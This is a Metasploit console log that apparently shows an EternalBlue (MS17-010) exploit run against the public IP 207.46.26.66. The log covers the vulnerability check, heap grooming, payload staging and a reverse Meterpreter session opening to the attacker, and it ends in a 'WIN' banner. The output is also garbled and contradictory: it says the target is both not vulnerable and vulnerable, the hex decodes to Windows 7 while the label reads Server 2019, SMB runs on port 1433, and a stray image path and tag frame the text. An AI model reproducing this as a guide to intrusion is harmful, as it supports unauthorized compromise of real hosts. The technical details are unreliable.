 [-] 207.46.26.66:1433 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 207.46.26.66:1433
[*] 207.46.26.66:1433 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 207.46.26.66:1433 - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2019 7600 x64 (64-bit)
[*] 207.46.26.66:1433 - Scanned 1 of 1 hosts (100% complete)
[+] 207.46.26.66:1433 - The target is vulnerable.
[*] 207.46.26.66:1433 - Connecting to target for exploitation.
[+] 207.46.26.66:1433 - Connection established for exploitation.
[+] 207.46.26.66:1433 - Target OS selected valid for OS indicated by SMB reply
[*] 207.46.26.66:1433 - CORE raw buffer dump (23 bytes)
[*] 207.46.26.66:1433 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
61 Windows Server 2019
[*] 207.46.26.66:1433 - 0x00000010 74 65 20 37 36 30 30
te 7600
[+] 207.46.26.66:1433 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 207.46.26.66:1433 - Trying exploit with 12 Groom Allocations.
[*] 207.46.26.66:1433 - Sending all but last fragment of exploit packet
[*] 207.46.26.66:1433 - Starting non-paged pool grooming
[+] 207.46.26.66:1433 - Sending SMBv2 buffers
[+] 207.46.26.66:1433 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 207.46.26.66:1433 - Sending final SMBv2 buffers.
[*] 207.46.26.66:1433 - Sending last fragment of exploit packet!
[*] 207.46.26.66:1433 - Receiving response from exploit packet
[+] 207.46.26.66:1433 - ETERNALBLUE overwrite completed successfully
)!
[*] 207.46.26.66:1433 - Sending egg to corrupted connection.
[*] 207.46.26.66:1433 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 207.46.26.66
[*] Meterpreter session 1 opened (192.168.100.205 -> 207.46.26.66:1433) at 2019-
10-27 11:17:21 -0500
[+] 207.46.26.66:1433 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 207.46.26.66:1433 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 207.46.26.66:1433 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
ZONA GENOVS